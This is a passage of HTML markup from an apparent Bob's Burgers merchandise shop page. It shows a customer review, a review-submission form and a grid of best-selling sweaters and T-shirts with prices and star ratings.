                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 14, 2025</div>
                        <p class="mt-2 text-sm">Impressive quality for the price, exceeded my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bobsburgers.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="326" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="448">
    <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/906/conversions/EMF_TVSO_2021_August17_Studio_Fl-small.png?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Family Hug Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="capitalize hover:underline leading-3">Bob's Burgers Family Hug Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="435">
    <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/889/conversions/Bobs-Burgers-Oh-My-God-T-Shirts-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Funny Thing In The World  Tshirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="capitalize hover:underline leading-3">Bob's Burgers Funny Thing In The World  Tshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/885/conversions/2-17-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Belcher Family Fun T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="capitalize hover:underline leading-3">Bob’s Burgers Belcher Family Fun T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
